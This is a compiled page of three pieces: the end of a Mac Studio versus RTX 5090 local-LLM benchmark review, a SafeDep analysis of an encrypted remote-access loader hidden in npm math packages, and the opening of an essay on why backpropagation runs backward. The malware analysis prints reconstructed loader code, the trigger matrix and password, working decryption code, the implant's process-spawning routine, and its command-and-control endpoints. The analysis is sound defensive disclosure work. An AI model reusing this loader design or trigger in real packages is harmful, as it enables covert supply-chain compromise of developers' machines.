This figure covers 4K, 16K and 64K; the long prompts, up to 256K, are in Time to First Token (TTFT) below. ‘Same prompt again’ is the same request sent twice, so the second run can reuse prompt tokens oMLX already cached.

Test details

Qwen3.8 Flash-Next oQ4e, exact tested revision: 4-bit default with selected 5-, 6- and 8-bit weights, MLX format, multi-token prediction depth 3, thinking off. GLM-5.3-Flash mixed 4/8-bit, exact tested revision: 4-bit routed experts, 8-bit attention and dense weights, native low reasoning effort, 4,096-token output allowance; its generation rate includes reasoning tokens.

Both Studios: macOS 27.0 (26A428), oMLX 0.7.0.dev2, same model bytes, saved settings, runtime and request bodies. Model loading and warm-up are outside the timings. Reading is time to the first visible token measured by the client; writing runs to the end of the stream. Fresh requests reused no cached tokens. GLM’s 64K run changed one setting on both Macs, a 64 GB in-memory prompt-cache budget instead of 4 GB, and ran with no other model loaded.

Tokens per Second

Native oMLX rates, medians of three passes; reading speed comes from the 16K prompt. GLM’s writing rate includes its reasoning tokens.

Test details

Flash-Next, exact revision · GLM-5.3-Flash, exact revision. Same runtime, settings and prompts on both Macs.

Time to First Token (TTFT)

TTFT measured with 64K, 128K, and 256K prompts, cold cache. Tested the same prompt again, but cache warm.

This figure covers 64K, 128K and 256K; 4K and 16K are in ‘Two Models at Different Prompt Sizes’ above. Medians of three passes, three runs per size. GLM’s 64K lane is a later run with GLM loaded alone.

Does a Bigger Context Slow It Down?

One run per size, no cache. The M5 Ultra at 256K still writes faster than the M3 Ultra at 4K.

Test details

Every request generated exactly 512 tokens: the cap is intentional, so this measures writing speed, not whether the essay was finished. Reading speeds were 861–1,112 tok/s on the M3 Ultra and 2,057–2,771 on the M5 Ultra. Unique prompt prefixes prevented cache reuse between sizes. These are different requests from the short-prompt 70 and 108 tok/s above and are not mixed with them.

Flash-Next, exact revision, thinking off, MTP depth 3, temperature 0, seed 42.

Watch Them Write

A simulation of what token-per-second numbers from above feel like.

One recorded run each, from pass one, replayed with its original stream timing. The prompt: explain how SSD storage differs from RAM in 180 to 220 words, with one local-AI example.

Test details

The text is the model’s actual first answer; each streamed chunk fades in at the time the client received it. GLM’s low-effort reasoning happens before the first visible token and is not shown. Reduced motion shows the whole answer at once.

Flash-Next at Four Quantizations

While I focused on the 4-bit oQ4e build of Flash-Next for the majority of tests in this review, I also put it against the 5-, 6- and 8-bit builds on both Mac Studios. All four ran in a separate session, with three runs each, so the 4-bit numbers here differ a little from the figures above. More bits means a bigger (and more precise) model. The M3 Ultra Mac Studio with 512 GB of RAM holds all four in memory. The M5 Ultra has 256 GB: oQ4e and oQ5e fit, and oQ6e and oQ8e only run with their embedding tables offloaded to SSD, which is how they appear in every figure below.

How Much Memory Each Quant Takes

The M3 Ultra held all four in RAM. On the M5 Ultra, oQ4e and oQ5e fit. oQ6e and oQ8e did not: macOS killed one load and oMLX refused the other, so both ran with their embedding tables on SSD, where oQ6e’s footprint came in under oQ5e’s. That is how those two ran in every figure that follows.

Test details

SSD offload is oMLX’s qwen4_ple_ssd_offload setting: the large n-gram embedding tables stay on SSD and entries are read on demand; the rest of the model runs as before, not on the CPU.

Memory is the process’s physical footprint, sampled every two seconds: the whole oMLX process with one model loaded, caches and runtime included, not the weights alone, and a sampled peak can miss a brief higher one. Peaks while loading, sampled the same way: oQ4e 132 GB on the M3 Ultra, oQ4e 134 GB on the M5 Ultra, oQ5e 123 GB on the M3 Ultra, oQ5e 153 GB on the M5 Ultra, oQ6e 174 GB on the M3 Ultra, oQ6e 101 GB on the M5 Ultra, oQ8e 229 GB on the M3 Ultra, oQ8e 130 GB on the M5 Ultra. The M5 Ultra’s oQ5e row comes from a later three-run pass with new prompt identifiers, because the original sampler started late; its timings are not used anywhere on this page.

Does More Precision Cost Speed?

oQ8e is the slowest on both Macs. oQ4e is the fastest on both.

Test details

Native oMLX rates, medians of three runs per build, except the M5 Ultra’s oQ4e bars: a later retest of the same prompts, nine prose runs and three code runs. Thinking off, temperature 0, multi-token prediction depth 3, the same runtime on both Macs; the requests were the same apart from the model name.

The prose prompt asked for 180–220 words. Runs that kept an answer inside that range: the M5 Ultra’s oQ5e, 2 of 3; every other run overshot on all three. All 24 code answers per Mac passed their assertions and extra edge cases.

The four builds, at the revisions tested: oQ4e · oQ5e · oQ6e · oQ8e.

Reading a 256K Prompt at Four Precisions

Precision hardly moves the wait: the M3 Ultra’s four runs land within 9 seconds of each other, the M5 Ultra’s within 17. The chip moves it: the slowest M5 Ultra run finishes in 51% of the time the fastest M3 Ultra run takes.

Test details

Medians of three runs per build; every fresh request reused zero cached tokens, and every answer passed its retrieval check. The same prompt sent again reused the cache on both Macs for every build, with first tokens between 5.7 and 8.8 seconds; those runs are not drawn here. Reading is the time to the first token measured by the client, as on every other figure; 256 tokens of output were reserved, and thinking was off.

Charts

I’ve also put together some classic line charts, drawn from the numbers measured in these tests. Click any one of them to open it.

The Numbers, Plotted

Speed, latency and total time as the prompt grows. Click a chart to open it full width.

Prompt Processing Speed

Prompt processing hardly slows as the prompt grows. The M5 Ultra holds between 2,057 and 2,771 tokens a second from 4K to 256K; the M3 Ultra between 861 and 1,112. That flat line is why a long prompt costs time in proportion to its length.

Generation Speed

Generation slows as the context fills: the M5 Ultra from 91 to 75 tokens a second, the M3 Ultra from 59 to 39. Both machines pick back up at 256K. These are single runs per size, not medians.

Time to First Token

A straight line: double the prompt, double the wait. At 256K the M3 Ultra takes 245 s before it says anything and the M5 Ultra 102 s.

Total Request Time

First byte to last, with a 512-token answer every time. At 256K the answer itself is 13.3 s of a 258 s request on the M3 Ultra and 6.8 s of 108 s on the M5 Ultra. Almost all of it is reading.

Generation Speed, Mac vs. PC

The matched test: the same prompts on all three machines, MLX on the Macs and GGUF Q4_K_M in LM Studio on the PC. The 5090 leads at every size it finished, and the M5 Ultra sits closer to it than to the M3 Ultra. The PC line is its default 16-bit attention cache; the bars in the section above use the 8-bit cache that also fits 256K. There is no 256K point for the PC here: that run was stopped after 10 min 1 s without an answer.

Combined Throughput

Running requests together costs the M3 Ultra nothing in total throughput and the M5 Ultra gains: 66 tokens a second on its own, 81 across three. Each request is slower, but the Mac gets more work done.

Test details

Charts 1 to 4: Flash-Next oQ4e on both Studios, one run per size from a cold cache, 512 output tokens every time. Prompts of 3,578 to 261,597 tokens for the budgets shown. Flash-Next, exact revision.

Chart 5 is the matched Qwen3.8 27B run from the M5 Ultra vs. RTX 5090 section: single runs, thinking and multi-token prediction off. Chart 6 is the concurrency test from the subagents section, about 6.5K input tokens per request with a 600-token cap, one session per Mac.

The x axis is the context budget, evenly spaced rather than to scale, which is how these charts are normally drawn. Every y axis starts at zero.

Four Quants, Plotted

The quantization test as plain charts. Click one to open it.

Prose Generation Speed

The M5 Ultra line peaks at oQ4e, 112 tok/s in a later retest of the same prompts, against 100 for oQ5e. On the M3 Ultra the line runs from 77 at oQ4e down to 63 at oQ8e. Open dots ran with their embedding tables on SSD.

Code Generation Speed

Code comes out faster than prose on every build. The M5 Ultra’s oQ4e leads at 143 tok/s, a later retest of the same prompts. oQ8e is the slowest on both Macs: 89 on the M3 Ultra, 119 on the M5 Ultra from SSD.

Prompt Processing Speed at 256K

Reading a quarter-million tokens: the M5 Ultra between 2,207 and 2,574 tok/s, the M3 Ultra between 1,088 and 1,132. oQ4e reads fastest on both Macs.

Time to First Token at 256K

The wait before the first token, the same runs as the 256K race above. The M5 Ultra’s slowest build, 119 s, is well under the M3 Ultra’s fastest, 232 s.

Peak Memory Footprint

The M3 Ultra line climbs from 160 to 240 GB with everything in RAM. On the M5 Ultra the two open dots are the SSD runs: oQ6e at 156 GB, under oQ5e’s 179 in RAM, and oQ8e at 187. Nothing here is a weights-only size; it is the whole process, caches included.

Test details

Every point is a median of three runs, all from one session; an open dot is a run with the embedding tables on SSD. Memory is the sampled peak physical footprint of the oMLX process. The subagent chart uses service time for the 16K jobs, widths 1 and 4.

The x axis is the quantization, in order of nominal bit depth; these releases differ in bit allocation and grouping, not only in bits. Every y axis starts at zero. The four builds, at the revisions tested: oQ4e · oQ5e · oQ6e · oQ8e.

M5 Ultra vs. RTX 5090

The following tests are based on my gaming PC build: an RTX 5090 with 32 GB of VRAM, 96 GB of system RAM, and the same Qwen3.8 27B running in LM Studio on Windows. For these tests, I used a different model than the one from my Mac comparisons above.

Enter the PC

Single runs, thinking off, no multi-token prediction. The PC runs a GGUF Q4_K_M build in LM Studio on Windows; the Macs run MLX oQ4e in oMLX. Same task, different quantizations, so this compares complete systems, not chips.

Test details

PC: RTX 5090 (32 GB VRAM), Ryzen 9 9950X3D, 96 GB of system RAM, Windows 11 Pro, LM Studio 0.4.24, CUDA 12 runtime 2.41.0, NVIDIA driver 616.92, all 66 layers on the GPU. Qwen3.8-27B Q4_K_M, exact revision. Macs: oMLX 0.7.0.dev2, Qwen3.8-27B oQ4e, exact revision. 2,048-token output allowance.

Times are to the first token and to the end of the stream, from the client. The M5 Ultra reused 2,048 cached tokens on the 64K request; LM Studio did not report a native reading rate at 64K, so none is shown.

TPS Across Mac and PC

The 6,091-token prompt from the tests above: how fast each machine reads it, how fast it writes, and how long you wait.

Native rates from each runtime, one run each. The PC reads seven times faster than the M3 Ultra and writes twice as fast. The M5 Ultra sits in between; on writing speed it is closer to the PC than to the M3.

Test details

Same 6,091-token request as the race. Reading is the runtime’s prompt-processing rate; writing is its generation rate; first token is measured by the client. MLX oQ4e and GGUF Q4_K_M are different quantizations of the same 27B model.

TPS at Long Contexts

The 5090 leads at every size, but only with an 8-bit attention cache: that is the one setting that fits all three prompts into 32 GB of VRAM. Make it borrow system RAM over PCIe instead and it writes at 4.6, 2.9, 1.5 tok/s. The Macs never spill: one pool of memory, 256 or 512 GB of it. At 128K and 256K every machine found the code it was asked about, but only the PC’s 256K answer met the 150 to 200 words requested; the rest were shorter. That changes the answer, not the speed.

Test details

Single runs, thinking and MTP off, temperature 0, 2,048-token output allowance, same frozen prompts as the race. Each cache setting is its own condition and they are never averaged: with the default 16-bit cache the PC did 51.1 tok/s at 64K, 44.4 at 128K, and was stopped at 256K after ten minutes with 3% of the prompt read. The borrowed-RAM runs keep 50 of 66 layers on the GPU. The M3 and M5 reused some cached input at 128K and 256K (28,672–63,488 tokens), which affects reading time, not writing speed.

The 5090 reported 66/66 layers on CUDA and a CUDA attention cache for the GPU runs; runtime logs still map about 682 MiB of model data on the CPU.

Watch All Three Write

The answer to the 6,091-token prompt on each machine, chunk by chunk, in real time.

One recorded run each, first paragraph only; the numbers are for the whole answer. The PC streams in smaller pieces, so it looks smoother; what matters is when each machine starts and when it stops.

Test details

Same request as the race and the cards. The chunk times are the client’s arrival times; LM Studio and oMLX stream at different granularities.

Subagents and Concurrency

This is the part I was most curious about. Here’s what happens when three requests arrive at once and when a lead model hands work to helpers.

Three Requests at Once

One run per condition. Three at once gets the M5 Ultra 23% more total output per second than one request; the M3 Ultra, 4%. Either way, each request takes longer than it would alone – but with 256 GB of RAM, I can stack three Flash-Next sessions and they all finish.

Test details

Reading starts at the earliest first visible token among the group; writing runs until the last response ends. Combined output divides every completion token, reasoning included, by the whole group’s time; it is not the sum of native rates. Flash-Next oQ4e, MTP depth 3, thinking on at low effort, 6,523–6,559 input tokens per request, every request capped at 600 tokens on purpose. Native usage reported zero cached input on both Macs. The M5 Ultra also served three simultaneous HTTPS requests through the production iOS bridge: 1,800 tokens in 22.9 s.

A Lead and Three Helpers

On the PC, a lead model splits a ledger three ways, the subagents get to work, and the lead combines their replies.

Parallel helpers cut the workflow from 28 to 14 seconds of helper time and the whole job from 44.8 to 32.1 seconds. Each helper writes slower when three share the GPU, 44 instead of 63 tok/s, and still finishes sooner.

Test details

Qwen3.8 27B Q4_K_M in LM Studio, 8,192-token context, three prediction slots, thinking and MTP off, 4,096-token output allowance per call, model reloaded before each run. Helper throughput: 61.0 tok/s serial, 117.8 parallel. Peak sampled GPU memory 17,632 / 17,642 MiB; mean GPU utilization 93% / 88%; peak power 567 / 577 W.

The M5 Ultra for Local AI Agents

As should be clear at this point, the performance gains of the M5 Ultra are real, and they show how Apple’s investment in custom silicon and its unified memory architecture is paying dividends for tinkerers and developers.

Despite my tests, I feel like I’ve barely scratched the surface of what’s possible with the M5 Ultra and its 256 GB of RAM. As more developers and open-source maintainers get their hands (and agents) on the M5 Ultra, I’m sure we’ll see more optimizations in quantization to allow even larger models to run with superior performance on this computer. For instance, I didn’t even have time to test DwarfStar – a fascinating project (made in Italy!) that is making it possible to run local frontier models on all kinds of Mac configurations with even less memory; nor did I have time to check out Inco Splash, a new inference engine designed for Apple silicon and specific models. Likewise, I didn’t have time to test Exo, whose RDMA implementation should (in theory) allow me to split and distribute inference across M3 Ultra and M5 Ultra via Thunderbolt 5, all while running an OpenAI-compatible server in front of it to serve an API for local agents.

And, of course, I can’t even begin to imagine what the high-end M5 Ultra with 512 GB of RAM will allow in terms of scaling up models capable of running locally. I hope to be able to test it eventually, too.

At the end of this experiment, I have a simple, tangible result: the M5 Ultra lets me run local agents with incredible performance, with less time spent staring at a blank screen and everything happening on a single, compact, cool, and quiet machine on my desk.

This would have seemed impossible a couple of years ago. But here we are.

The Daily Front Page 19 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — A Package With a Secret
article

Why does mathmain need an encrypted loader?

by abhisek·▲ 125 points·37 comments·safedep.io ↗
We found a remote access implant hidden inside mathmain@1.0.0.

We found a remote access implant hidden inside [email protected], an npm package that copies the popular mathjs library. The malicious code ships encrypted. A caller activates the loader with matrix data that produces a specific password. When the key matches, the package decrypts a payload and runs it. The implant receives encrypted code from an operator and starts it on the host. It uses a public chat service and a blockchain network for its command channel. This post shows how we found the loader, how we decrypted it, what the payload does, and the indicators you can use to find it.

We started with a SafeDep analysis of mathmain on September 17, 2026. The package looked like a copy of mathjs with a different name and obfuscated code. One added call in the solver led us to the loader.

A solver calls a type check

Near the end of lusolve(), we found an extra call in the CommonJS build. The solver had already calculated its result. It then passed data from the lower triangular matrix to removeSolveValidation():

lib/cjs/function/algebra/solver/lusolve.js


1
// Readable reconstruction: recovered strings and renamed local variables.


2
l && (q = removeSolveValidation(l._data));


3


4
return x;

Here, l holds the lower triangular matrix and x holds the result. The solver returns x unchanged. It assigns the extra call’s return value to q, but does not use q again.

We followed removeSolveValidation() to isGraph(x) in lib/cjs/utils/is.js. This file contains checks such as isMatrix and isNumber. The added isGraph() function decrypts and loads code:

lib/cjs/utils/is.js


1
// Readable reconstruction: recovered strings and renamed local variables.


2
const STAGE1_BLOB = 'IapMCmvlemBnFaU+3GZ4oF2xOhnczTlDWTO3oCfrHkWp1lSpHdCaeG0qn2neIoTetyRJtQ==';


3


4
function isGraph(x) {


5
  const name = validEvent(STAGE1_BLOB, JSON.stringify(x));


6
  const target = path.join(__dirname, name);


7
  const mod = require(event(target, JSON.stringify(x)));


8


9
  return (x && mod.validGraph(JSON.stringify(x))) || false;


10
}

isGraph() converts its input to a JSON string and uses that string as a password. It first decrypts a filename. It then passes the file path and password to event(), and loads the returned path with require().

We have made the loader snippets easier to read by restoring strings and renaming local variables. The hashes at the end of this post identify the original files.

The matrix data becomes a password

In lib/cjs/utils/event.js, we found the decryption functions. They use scrypt to turn the password into a key of 256 bits. They then decrypt the data with Advanced Encryption Standard in Galois/Counter Mode (AES-GCM):

lib/cjs/utils/event.js


1
const key = crypto.scryptSync(password, salt, 32);


2
const decipher = crypto.createDecipheriv('aes-256-gcm', key, iv);


3
decipher.setAuthTag(tag);


4
return Buffer.concat([decipher.update(ciphertext), decipher.final()]);

The encrypted data has a fixed layout: a salt of 16 bytes, an initialization vector of 12 bytes, and an authentication tag of 16 bytes. The ciphertext follows these fields. The package stores the whole sequence as base64 text.

For calls through the solver, the password is JSON.stringify(L._data). A caller can supply L through the object form of lusolve(). So the caller must pass matrix data that produces the correct password. We found no password stored in the visible loader.

The encrypted filename has eight bytes of ciphertext. We first suspected graph.js, a file beside the loader whose name also takes eight bytes. The decryption described below confirmed that filename.

The loader writes and runs the file

On success, the event() helper decrypts the file, writes the result to disk, and returns the output path:

lib/cjs/utils/event.js


1
const plaintext = eventEmitter(file, password);


2
const dir = path.dirname(path.resolve(file));


3
const base = path.basename(file).replace(/^enc_/, '');


4
const outPath = path.join(dir, base);


5
fs.writeFileSync(outPath, plaintext);


6
return outPath;

If decryption or writing fails, event() catches the error and returns the original path.

If the filename has no enc_ prefix, the helper overwrites the encrypted file with the decrypted code. The require() call in isGraph() then loads it. That code would run with the same permissions as the Node.js process.

Three added files contain base64 data instead of normal JavaScript:

Path under lib/cjs/utils/ Size of ciphertext in bytes
graph.js 20,918
fraction.js 9,084
bignumber/type.js 1,179,416

We found no reference to the last two files in the visible loader. The decrypted graph.js loads them as later stages, as the payload section shows.

We found no install hooks in the manifest. Importing the package through the path we reviewed does not activate the loader either. The solver must first pass its validation and calculation steps to reach the added call. If the password is wrong, validEvent() fails its authentication check before the helper writes any file.

The same loader appears in two more packages

We searched the npm registry and found two more packages: mathsbase and math-universe. Across five versions, we found identical loader files, trigger code, solver changes, and two large encrypted files.

The encrypted graph.js in [email protected] differs from the other copies. The shared files connect these releases. They do not tell us who added the loader or whether someone took over a publisher’s account.

On September 17, npm served [email protected] as the default release. That version did not contain this loader. Checking only the default version would have missed the code in 1.0.1.

On September 19, we checked npm’s download counts for all three packages. These totals cover September 12–18, 2026, across all versions of each package.

Package Reported downloads
mathmain 605,157
mathsbase 1,923,059
math-universe 569,730

npm also reported zero downloads across the entire registry for September 17. This makes the earlier zero for mathmain unreliable. Our public dependency searches found no consumers within their coverage. Our saved download statistics do not identify who generated the traffic. These counts do not tell us how many systems installed the packages or whether the encrypted code ran.

The loader is not in the GitHub source

The mathsbase and math-universe packages each link to a public GitHub repository. We read both. Neither reviewed commit contains the loader:

Repository Reviewed commit
github[.]com/tinystar8/mathsbase 560d97e66140dbf817e04284a7a0c58757d1202e
github[.]com/mathubio/math-universe da99dd46501c75ba6102a51ef60ebb922174da32

The public math-universe source ends its solver like this:


1
// mathubio/math-universe, commit da99dd46501c75ba6102a51ef60ebb922174da32


2
// src/function/algebra/solver/lusolve.js; original source excerpt.


3
if (q) {


4
  x._data = csIpvec(q, x._data);


5
}


6


7
return x;

The extra removeSolveValidation() call is not there. The npm build has it. The reviewed GitHub source does not. This difference does not establish when or how someone inserted the loader into the npm build.

We also looked for a program that calls the solver with the trigger. We searched GitHub code, lockfiles, and dependency services. We found none. Private projects, and code that search engines miss, stay out of reach.

Our first attempts did not find the password

We tested 16,922 possible passwords against the encrypted filename. Some came from matrices with zero diagonal entries, which our earlier search had left out.

In a second search, we tested 533 possible passwords against all five distinct encrypted blobs, including the older graph.js. We tried common passwords and numeric arrays from the solver’s tests. Neither search found a password that passed the authentication check.

Some passwords appeared in both searches.

We checked the tools with test data and known passwords. The searches finished. None of our guesses worked. The successful password was outside the candidates we tested.

Cracking the encryption

The password is the JSON form of a matrix lower factor L. JFrog first reported the input that produces it. We then reproduced the result against the mathmain files.

The recovered trigger is a 3 by 3 Pascal matrix.


1
A = [[1, 1, 1],


2
     [1, 2, 3],


3
     [1, 3, 6]]

A caller passes A to lusolve(). The solver runs an LU decomposition of A. The lower triangular factor L becomes [[1, 0, 0], [1, 1, 0], [1, 0.5, 1]]. The loader turns L into a JSON string. That string is the password.

We confirmed this against the real files. The password is the JSON form of L.


1
// SafeDep reproduction against [email protected].


2
const A = [


3
  [1, 1, 1],


4
  [1, 2, 3],


5
  [1, 3, 6],


6
];


7
const L = lup(A).L.valueOf(); // [[1,0,0],[1,1,0],[1,0.5,1]]


8
const password = JSON.stringify(L); // '[[1,0,0],[1,1,0],[1,0.5,1]]'


9


10
const blob = Buffer.from(STAGE1_BLOB, 'base64');


11
const key = crypto.scryptSync(password, blob.subarray(0, 16), 32);


12
const d = crypto.createDecipheriv('aes-256-gcm', key, blob.subarray(16, 28));


13
d.setAuthTag(blob.subarray(28, 44));


14
const name = Buffer.concat([d.update(blob.subarray(44)), d.final()]).toString();


15
// name === 'graph.js'

The password decrypted the filename to graph.js. It also decrypted the three payload files in mathmain and in math-universe. The mathmain payload matches the math-universe payload byte for byte. [email protected] uses the same password with different encrypted data. So the same password unlocks the whole family.

Payload analysis

The decrypted files form a small remote access implant. Each file has one job. The findings below come from our own static review of the decrypted code.

The decrypted graph.js is the first stage. The loader runs it with require() after decryption. It reads host data with os and fs. It generates an X25519 key pair with the Node crypto module through generateKeyPairSync and diffieHellman. It uses child_process to start detached Node.js processes and manage child processes. It reads a smart contract on the Base Sepolia test network with a bundled copy of ethers. It reports to Slack chat.postMessage and to api.telegram.org. It then loads bignumber/type.js and fraction.js as later stages. The network details sit in the file as base64 text.


1
# Decoded constants from decrypted graph.js ([email protected]).


2
Base Sepolia contract   0xac0bfC4C48A679b667732128278EACBA1c191894


3
RPC (Infura)            base-sepolia.infura[.]io/v3/dc7257d09fab42eca2c354c32fec1938


4
RPC (Alchemy)           base-sepolia.g.alchemy[.]com/v2/D2-TbkB2m05WXSnSDOCDI


5
Telegram bot            8961878831:AAG4... (secret redacted)


6
Slack bot               xoxb-11307403103236-11289767127959-... (secret redacted)

The decrypted bignumber/type.js is a copy of the ethers library. The file carries the marker ethers/5.7.2 and the JsonRpcProvider and secp256k1 symbols. The implant uses this library to read the smart contract.

The decrypted fraction.js is the Slack agent. It reads CHAT_PASSWORD from process.argv[2], the parent process ID from process.argv[3], and the trigger password from process.argv[4]. The parent supplies these arguments when it starts the agent. CHAT_PASSWORD is a shared secret derived with X25519. The agent uses the trigger password to decrypt its Slack bot token and channel ID.


1
// Decrypted lib/cjs/utils/fraction.js; recovered strings, original identifiers.


2
const CHAT_PASSWORD = process['argv'][0x2],


3
  PARENT_PID = Number(process['argv'][0x3]);

The agent polls Slack’s conversations.history endpoint every 10 seconds. It checks sender identifiers and decrypts accepted message text into JSON packets. A start packet opens a transfer, chunk packets supply file content, and an end packet joins the chunks. The agent writes the result to lib/cjs/utils/subwatcher and starts it with Node.js:


1
// Decrypted lib/cjs/utils/fraction.js; recovered strings, original identifiers.


2
function runProcess(_0x490de7) {


3
  console['log'](_0x490de7);


4
  const _0x1335c7 = spawn(process['execPath'], [_0x490de7], {


5
    detached: !![],


6
    stdio: 'ignore',


7
    windowsHide: !![],


8
  });


9
  _0x1335c7['unref']();


10
}

The blockchain path also decrypts remote data, writes subwatcher, and starts it with Node.js. These paths let an operator deliver code for execution on a host where the required setup succeeds. We recovered the implant, but not the later code delivered through these channels. We therefore cannot say what tasks an operator ran on a victim.

How the trigger reaches a victim

The loader stays inert until a caller runs the solver with an input that produces the factor L. A normal import does not reach the added code. If a call reaches the loader with the wrong password, the filename authentication check fails before any payload write. The password is the JSON form of L, so the Pascal matrix is not the only trigger. A caller can pass L as the coefficient matrix, because its own lower factor is L again. A caller can also supply L through the object form of lusolve(). Both inputs give the same password.

The package holds the encrypted implant. A second package or another caller could supply the trigger matrix. This is a possible delivery path; we have not found the caller used in an attack.

We did not find that caller in public code. Our GitHub and dependency searches returned no project that calls the solver with the trigger. Private code and removed projects stay outside that search.

Investigation timeline

All times are in Coordinated Universal Time (UTC). We took publication times from the npm registry metadata.

Date and time Event
August 26, 2026, 08:14 [email protected] published. No matching loader found.
August 27, 2026, 07:44 [email protected] published with the loader and encrypted files.
September 15, 2026, 03:38 [email protected] published without the matching loader.
September 16, 2026, 12:06 [email protected] published with the loader.
September 16, 2026, 13:39 [email protected] published with the loader.
September 16, 2026, 14:14 [email protected] published with the loader, after 1.0.2.
September 17, 2026, 06:53 [email protected] published with matching files.
September 17, 2026 Source review, consumer searches, and further decryption attempts completed. No plaintext recovered.
September 19, 2026 npm reported 605,157 downloads of mathmain for September 18.
September 21, 2026 JFrog published its analysis. It recovered the trigger matrix.
September 21, 2026 SafeDep reproduced the decryption and read the mathmain payload.

Indicators of compromise

Use these indicators to find the packages, the loader, and the decrypted implant. A match on a package or a hash does not prove the code ran on a host. A caller must first trigger the loader.

Malicious packages

SafeDep analyzed the loader in these versions. The archive SHA-256 comes from the npm tarball.

npm package version Archive SHA-256
[email protected] 1723a0df210ac61281a504f3a07ec3605d20151631e0635cc344cacc71019135
[email protected] 03e13cdedd9c33e6fed25092b1ec7dcf11cc5962c0fbb6b3e90ba95bfec1b034
[email protected] 7e5e1bcdc6a7b0e3437269a236b49ef2be4f77081c7de5130d503c103fd6be69
[email protected] bfe772e7ee044fd6f0bdf53e83f44aad7c9ee1925baf0cf4d884a312aa9ba50e
[email protected] 4eb1d59df7dc80dbe3ec154481e61e8824422037092c188f0cc146b543615a66

The trigger and the password

A caller activates the loader with one matrix. The password is the JSON form of that matrix LU lower factor.

Item Value
Trigger matrix [[1,1,1],[1,2,3],[1,3,6]]
Password [[1,0,0],[1,1,0],[1,0.5,1]]
Stage-1 blob IapMCmvlemBnFaU+3GZ4oF2xOhnczTlDWTO3oCfrHkWp1lSpHdCaeG0qn2neIoTetyRJtQ==

Loader files

These two file hashes match across the five versions listed above.

File SHA-256
lib/cjs/utils/event.js ab66c98e8ed5235feb963ec8845765f62f5f26b1c58c266c409767e53bcb5ccd
lib/cjs/utils/is.js 5d9e952c51875d2b897eedc22b002b94ab21c8004d513bc99ce3a885f8a01dae

Encrypted payload files

The base64 blobs sit under lib/cjs/utils/. [email protected] and the three math-universe versions share one set. [email protected] ships a different graph.js blob.

File SHA-256 Deployment
graph.js ed9b078594393d09d91ee008366ca75e3017cca18c79af99c5b294c61db67f06 A
fraction.js 09773ee7db70216b778b15cfcd94cb1df8963eddd4a47b801c96f986651699e6 A
bignumber/type.js ca4fe552da461fec5b51d5964d979699f06888499be442f209125853dff3e0e1 A
graph.js 0aa46d32e4b479cc09f97cc66a1f12ca96b0497a7eb6ffc6b46ed3ef80e3c83b B

Decrypted payload files

These hashes cover the plaintext we recovered from Deployment A. A host where the loader ran may hold files with these hashes on disk.

File SHA-256
graph.js 1e0f09c84aaf573627c003ce0f086517c3ea980cbea02f8ff918b1cc0d7e0bbb
fraction.js 6fd655d7196880fc5783f9dbb62b428baf220c2781970be54044376330be7af3
bignumber/type.js 6b1ad71bc3765dd272ea2ac63c1ea6ed97091ba0067d0b3e2294e1b34177cb25

Command and control

We recovered these endpoints from the decrypted graph.js files. Deployment A covers mathmain and math-universe. Deployment B covers [email protected]. RPC means remote procedure call. We redact the secret half of the two bot tokens.

Deployment Type Value
A Smart contract 0xac0bfC4C48A679b667732128278EACBA1c191894 (Base Sepolia)
A RPC (Infura) base-sepolia.infura[.]io/v3/dc7257d09fab42eca2c354c32fec1938
A RPC (Alchemy) base-sepolia.g.alchemy[.]com/v2/D2-TbkB2m05WXSnSDOCDI
A Telegram bot 8961878831 (token redacted)
A Slack bot xoxb-11307403103236-11289767127959-... (secret redacted)
B Smart contract 0xE390863Dac96a7118C71227C2b099B50cF602D31 (Ethereum Sepolia)
B RPC (Alchemy) eth-sepolia.g.alchemy[.]com/v2/D2-TbkB2m05WXSnSDOCDI
B Slack bot xoxb-11307403103236-11289767127959-... (secret redacted)

Both deployments use the same Alchemy project key D2-TbkB2m05WXSnSDOCDI. This shared key links the deployments to the same Alchemy project. It does not establish the identity or number of operators.

The Daily Front Page 20 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Direction of Learning
article

Why Backprop Goes Backward (2018)

by andsoitis·▲ 68 points·10 comments·gregorygundersen.com ↗
Why does it have to go backwards?

The usual explanation of backpropagation (Rumelhart et al., 1986), the algorithm used to train neural networks, is that it is propagating errors for each node backwards. But when I first learned about the algorithm, I had a question that I could not find answered directly: why does it have to go backwards? A neural network is just a composite function, and we know how to compute the derivatives of composite functions using the chain rule. Why don’t we just compute the gradient in a forward pass? I found that answering this question strengthened my understanding of backprop.

I will assume the reader broadly understands neural networks and gradient descent and even has some familiarity with backprop. I’ll first setup backprop with some useful concepts and notation and then explain why a forward propagation algorithm is supoptimal.

Setup

Recall that the goal of backprop is to efficiently compute ∂f/∂θi\ for every weight θi\ in a neural network f. To frame the problem, let’s reason about an arbitrary weight θ1\ and node v\ somewhere in f:

To be clear, the node v\ refers to the output value of the node after passing the weighted sum of its inputs through an activation function σ, i.e.:

u=θ1t1+θ2t2+⋯+θntn
v=σ(u)

Note that in a typical diagram, u, σ, and v would all be a single node, denoted by the dashed line. In my mind, the most important observation needed to understand backprop is this: most of computing ∂f/∂θ1 can be done locally at every node because of the chain rule:

∂f/∂θ1 = ∂f/∂v ∂v/∂u ∂u/∂θ1

We can compute ∂v/∂u analytically; it just depends on the definition of σ. And we know that ∂u/∂θ1=t1. So at every node v, if we knew ∂f/∂v, we could compute ∂f/∂θ1.

The challenge with computing ∂f/∂v is that downstream nodes depend on the value of v. Thankfully, the multivariable chain rule has the answer. Given a multivariable function g(w1,w2,…,wm) in which each wi is a single variable function wi(v), the multivariable chain rule says:

∂g/∂v = ∂/∂v g(w1(v),w2(v),…,wm(v)) = ∑j ∂g/∂wj ∂wj/∂v

So we can compute ∂f/∂θi for any weight θi, meaning we have the necessary machinery to attempt to implement backprop in a forward rather than backward pass. Let’s see what happens.

Repeated terms

We want a forward propagating algorithm that can compute the partial derivative ∂f/∂θi for an arbitrary weight θi. We showed above that at node v, this is equivalent to:

∂f/∂θi = ∂f/∂v ∂v/∂θi

Note that I’ve dropped the intermediate variable u for ease of notation. To design our forward propagating algorithm, let’s formalize an important fact: in a directed computational graph in which node b depends upon node a, it is impossible to compute ∂b/∂a at any point before node b:

This claim should be obvious. If our computational graph represents a function f(a)=b, it is impossible to compute f′(a) without access to f and therefore b.

In our setup, for every downstream node wj that depends on a node v, it is impossible to compute ∂wj/∂v at node v. Therefore, in order to compute ∂f/∂v, we must decompose the term using the multivariable chain rule and pass the other terms needed to compute ∂f/∂θi forward to each node wj that depends on v:

∂f/∂θi = (∑j ∂f/∂wj ∂wj/∂v) ∂v/∂θi

